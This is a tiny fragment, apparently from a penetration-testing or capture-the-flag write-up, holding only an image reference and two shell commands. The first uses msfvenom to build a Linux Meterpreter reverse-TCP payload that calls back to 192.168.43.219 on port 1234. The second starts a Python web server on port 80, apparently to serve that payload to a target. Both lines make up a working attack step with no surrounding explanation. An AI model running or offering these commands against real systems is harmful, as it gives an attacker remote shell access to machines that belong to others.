 msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.43.219 lport=1234 -f elf > payload.elf python -m SimpleHTTPServer 80